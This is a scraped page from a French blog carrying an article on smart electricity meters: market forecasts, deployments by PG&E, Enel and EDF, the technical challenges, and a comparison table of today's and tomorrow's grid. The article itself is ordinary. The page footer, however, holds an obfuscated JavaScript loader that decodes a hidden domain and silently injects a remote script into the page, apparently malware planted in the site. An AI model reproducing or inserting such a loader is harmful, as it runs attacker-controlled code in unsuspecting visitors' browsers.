<p>Les compteurs électriques intelligents (Smart Meters) sont donc aujourd’hui au cœur de la problématique du Smart Grid comme l’une des conditions de base de sa mise en œuvre dans n’importe quel pays. Un Smart Grid sans compteurs intelligents ne sera d’aucune utilité. La société d’analyse Pike Research estime qu’en 2009, les compteurs intelligents ne représentaient que seulement 4% de tous les compteurs électriques installés dans le monde, dont 6% sur le territoire des Etats-Unis et environ 12% en Europe.  Pike Research compte 1.3 milliards de compteurs électriques installés dans le monde. Elle estime que la croissance globale du nombre de compteurs intelligents atteindra 18% par an d’ici 2015, représentant une opportunité industrielle importante et une opportunité pour l’émergence de nouveaux services innovants. Pour elle, le seul marché mondial des compteurs électriques intelligents, sans compter les autres éléments d’infrastructure intervenant dans les Smart Grid aura plus que quadruplé pour approcher les 15 milliards de dollars de chiffre d’affaire par an.</p>
<p>Aux Etats-Unis, le « Recovery Investment Act » voté par le Congrès Américain  comporte une aide de $11 milliards pour « stimuler la migration vers un meilleur réseau électrique, plus grand et plus intelligent». Cet investissement de modernisation du réseau électrique Américain conduira à près de 5000 km de nouvelles lignes électriques et plus de 40 millions de nouveaux compteurs intelligents dans les foyers US d’ici 2015. En 2006, PG&amp;E en Californie a mis en place un plan de 5 ans pour remplacer 9 millions de compteurs électriques par des compteurs intelligents. De plus, d’ici 2015, l’objectif du plan de relance américain est de mettre sur la route plus de 1 million de véhicules hybrides capable de recharger leurs batteries en se connectant directement au réseau électrique. En Europe, suite à l’initiative 20.20.20 le troisième prévoit que 80% des foyers Européens disposent d’un compteur électrique intelligent d’ici 2020 et 100% en 2022. Dejà, 27 millions de compteurs intelligents ont été déployés en Italie par Enel. En France, EDF a commencé en mars 2010 un pilote portant sure 300000 compteurs intelligents en Indre et Loire et à Lyon. EDF prévoit de remplacer 35 millions de compteurs électriques par des compteurs intelligents entre 2012 et 2017.</p>
<p><strong>Challenges pour le compteur intelligent</strong></p>
<p>Le cycle de renouvellement d’un compteur électrique est en moyenne de 40 à 50 ans et il coûte relativement cher dans la mesure où il nécessite le déplacement d’un technicien sur place. Aujourd’hui, l’industrie se trouve donc devant le challenge de la conception et de la mise en oeuvre des nouveaux compteurs intelligents, alors que la mise en œuvre de Smart Grid dans le monde vient à peine de commencer et que l’ensemble des standards nécessaires ne sont pas encore complètement établis. Les compteurs intelligents doivent ainsi être en mesure d’aborder d’une manière flexible et à moindre coût tous des problèmes d’interopérabilité pour assurer une bonne transmission, une bonne utilisation et une parfaite sécurité des informations qui circuleront sur ces réseaux, quelque soient les parties prenantes, alors que les standards continueront d’évoluer..</p>
<p>Les compteurs intelligents serviront de lien indispensable entre tous les appareils qui équipent le foyer et le Smart Grid, communiquant avec chacun des appareils. En même temps récepteurs et agrégateurs de l’ensemble des données de consommations électriques dans la maison et passerelle intelligente et de communication entre le foyer et le Smart Grid, les compteurs intelligents devront être programmables pour s’adapter aux évolutions des nombreuses technologies et aux innovations futures qui interviendront sur le Smart Grid et dans les appareils domestiques. En effet le compteur intelligent enverra vers le Smart Grid les informations sur la consommation électrique du foyer et recevra du Smart Grid un ensemble de signaux qui permettront à l’utilisateur de mieux connaitre sa consommation et d’agir en fonction des tarifs ou des incitations proposés. Le compteur intelligent est donc au point d’intersection de plusieurs réseaux dont certains ne font pas partie du Smart Grid mais pourront communiquer et échanger des informations avec lui.</p>
<p>L’objet est donc de mettre en place un appareil qui puisse pleinement jouer le rôle qu’on attend de lui dans un environnement qui pendant un siècle a été défini par la seule mesure de la quantité d’électricité distribuée aux usagers. Il doit maintenant s’ouvrir à la communication numérique et à l’échange d’informations sur l’ensemble des éléments avec lesquels il sera en contact. Il assurera la liaison entre trois types de réseaux : le réseau électrique classique (NAN), le réseau Internet à haut débit (WAN) et les réseaux domestiques (HAN).<br />
 <br />
Ces réseaux s’appuient sur des supports différents de transport de l’information : les réseaux électriques, les réseaux de télécommunications fixes (Internet) et les réseaux sans fil (ZigBee, WiFi, GSM, etc…). Le compteur intelligent doit donc être flexible et ouvert pour être en mesure d’envoyer et recevoir des données transportées sur ces trois types de réseaux.</p>
<p>Il devra être construit autour d’une base programmable étendue non figée, faisant appel à un microprocesseur, permettant la mise en place de services liés à une meilleure connaissance et une meilleure maitrise de la consommation d’énergie au sein du foyer ou des entreprises.</p>
<p> Alain Baritault et Olivier Pavie</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="401" valign="top">                   <strong>Situation aujourd’hui</strong></td>
<td width="401" valign="top">                              <strong>Situation demain</strong></td>
</tr>
<tr>
<td width="401" valign="top">    Electro-mécanique  /  semi-conducteurs</td>
<td width="401" valign="top">              Programmable/ microprocesseur</td>
</tr>
<tr>
<td width="401" valign="top">Communications dans un seul sens/ bilatérales localement</td>
<td width="401" valign="top">  Communications bilatérales généralisées sur        tous les réseaux</td>
</tr>
<tr>
<td width="401" valign="top">         Génération électrique centralisée</td>
<td width="401" valign="top">           Génération électrique distribuée</td>
</tr>
<tr>
<td width="401" valign="top">Protection locale/limitée/ Système de veille et de contrôle</td>
<td width="401" valign="top">WAMPAC  Protection dynamique et adaptative (Wide Area Monitoring Protection and Control)</td>
</tr>
<tr>
<td width="401" valign="top">                   Système « Aveugle »</td>
<td width="401" valign="top">               Système en veille permanente</td>
</tr>
<tr>
<td width="401" valign="top">               Remise en route manuelle</td>
<td width="401" valign="top">   Remise en route automatique par le système</td>
</tr>
<tr>
<td width="401" valign="top">    Vérification manuelle des équipements</td>
<td width="401" valign="top">   Veille et contrôle des équipements à distance</td>
</tr>
<tr>
<td width="401" valign="top">    Risques d’un système de contrôle limité</td>
<td width="401" valign="top">           Système de contrôle auto adaptatif</td>
</tr>
<tr>
<td width="401" valign="top">               Fiabilité du réseau  estimée</td>
<td width="401" valign="top">                  Fiabilité du réseau prévue</td>
</tr>
<tr>
<td width="401" valign="top"> Mise en œuvre des équipements en fonction des pointes saisonnières (approche conservatrice)</td>
<td width="401" valign="top"> Mise en œuvre dynamique des équipements  sur les indicateurs en temps réel (approche dynamique)</td>
</tr>
<tr>
<td width="401" valign="top">            Peu de choix offerts aux clients</td>
<td width="401" valign="top">  Le client dispose d’une vaste palette de choix de services</td>
</tr>
</tbody>
</table>
<p> Ce tableau (Source Pike Research) montre les différences entre le système de distribution électrique actuel et le système de Smart Grid utilisant les compteurs intelligents.</p>
<p><strong>Info+</strong></p>
<p>Quelques liens sur les sujets Smart Grid et Green Business en Europe :</p>
<p><a href="https://www.opavie.com/2010/operation-de-communication-internationale-pour-le-compte-daccent/">https://www.opavie.com/2010/operation-de-communication-internationale-pour-le-compte-daccent/</a></p>
<p><a href="https://www.greenunivers.com/">https://www.greenunivers.com/</a></p>
<p><a href="https://www.businessgreen.com/">https://www.businessgreen.com</a></p>
</div>
	
		    <a class="bd-postreadmore-6 bd-button "   title="Continuer la lecture..." href="https://www.opavie.com/l%e2%80%99intelligence-dans-les-compteurs-electriques-un-enjeu-mondial/">Continuer la lecture...</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-18 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-20 bd-no-margins">
            <span class=" bd-icon bd-icon-15"><span><a href="https://www.opavie.com/tag/buzz/" rel="tag">Buzz</a>, <a href="https://www.opavie.com/tag/cleantech/" rel="tag">Cleantech</a>, <a href="https://www.opavie.com/tag/communication/" rel="tag">Communication</a>, <a href="https://www.opavie.com/tag/cote-dazur/" rel="tag">Côte d'Azur</a>, <a href="https://www.opavie.com/tag/green-business/" rel="tag">Green Business</a>, <a href="https://www.opavie.com/tag/smart-grid/" rel="tag">Smart Grid</a>, <a href="https://www.opavie.com/tag/sophia-antipolis/" rel="tag">Sophia Antipolis</a></span></span>
    </div>
	
		<div class=" bd-posticoncategory-15 bd-no-margins">
        <span class=" bd-icon bd-icon-61"><span><a href="https://www.opavie.com/category/06/" rel="category tag">06</a>, <a href="https://www.opavie.com/category/cleantech/" rel="category tag">Cleantech</a>, <a href="https://www.opavie.com/category/communication/" rel="category tag">Communication</a>, <a href="https://www.opavie.com/category/cote-dazur/" rel="category tag">Côte d'Azur</a>, <a href="https://www.opavie.com/category/e-reputation/" rel="category tag">E-reputation</a>, <a href="https://www.opavie.com/category/e-visibilite/" rel="category tag">E-visibilité</a>, <a href="https://www.opavie.com/category/e-visibility/" rel="category tag">e-visibility</a>, <a href="https://www.opavie.com/category/europe/" rel="category tag">Europe</a>, <a href="https://www.opavie.com/category/france/" rel="category tag">France</a>, <a href="https://www.opavie.com/category/green-business/" rel="category tag">Green Business</a>, <a href="https://www.opavie.com/category/green-it/" rel="category tag">Green IT</a>, <a href="https://www.opavie.com/category/ile-de-france/" rel="category tag">Ile de France</a>, <a href="https://www.opavie.com/category/monde/" rel="category tag">International</a>, <a href="https://www.opavie.com/category/journaliste/" rel="category tag">Journaliste</a>, <a href="https://www.opavie.com/category/monaco/" rel="category tag">Monaco</a>, <a href="https://www.opavie.com/category/nice/" rel="category tag">Nice</a>, <a href="https://www.opavie.com/category/paca/" rel="category tag">PACA</a>, <a href="https://www.opavie.com/category/paris/" rel="category tag">Paris</a>, <a href="https://www.opavie.com/category/referencement/" rel="category tag">Référencement</a>, <a href="https://www.opavie.com/category/smartgrid/" rel="category tag">Smart Grid Information (Press)</a>, <a href="https://www.opavie.com/category/smart-meter/" rel="category tag">Smart Meter</a>, <a href="https://www.opavie.com/category/sophia-antipolis/" rel="category tag">Sophia Antipolis</a>, <a href="https://www.opavie.com/category/technologies/" rel="category tag">Technologies</a>, <a href="https://www.opavie.com/category/var/" rel="category tag">Var</a>, <a href="https://www.opavie.com/category/visibility/" rel="category tag">Visibility</a>, <a href="https://www.opavie.com/category/web-2-0/" rel="category tag">Web 2.0</a></span></span>
    </div>
	
		<div class=" bd-posticoncomments-17 bd-no-margins">
    </div>
    </div>
</div>
</article>
                                                            </div>
                        </div>
                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-5">
    </div>
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
            <section class=" bd-section-2 bd-page-width bd-tagstyles " id="section4" data-section-title="Three Columns">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-10 bd-page-width  bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-middle">
                <div class=" bd-columnwrapper-8 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-8 bd-column" ><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" bd-columnwrapper-20 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-20 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Tous droits réservés © 2014 - 2025. OLIVIER PAVIE&nbsp;<br><a href="mailto:OLIVIER@OPAVIE.COM" draggable="false" style="background-color: rgb(119, 119, 119); color: rgb(240, 173, 78); outline: 0px; font-size: 14px; letter-spacing: 2px; text-transform: uppercase;">OLIVIER@OPAVIE.COM</a><br style="color: rgb(255, 255, 255); font-size: 14px; letter-spacing: 2px; text-transform: uppercase;"><br></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-22 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-22 bd-column" ><div class="bd-vertical-align-wrapper"><div class=" bd-socialicons-3">
    
        <a target="_blank" class=" bd-socialicon-34 bd-socialicon" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2FMrOlivierPavie%2F">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
        <a target="_blank" class=" bd-socialicon-38 bd-socialicon" href="//linkedin.com/shareArticle?title=&amp;mini=true&amp;url=https%3A%2F%2Fwww.linkedin.com%2Fin%2Fopavie%2F">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
    
    
</div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
	
		
    </footer>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/opaviecom01_251113\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a45cbe2b67c1b48ab1c830ee68f0647 --><!-- end Simple Custom CSS and JS -->
    <!-- 48 queries. 0,108 seconds. -->
</div>
</body>
</html>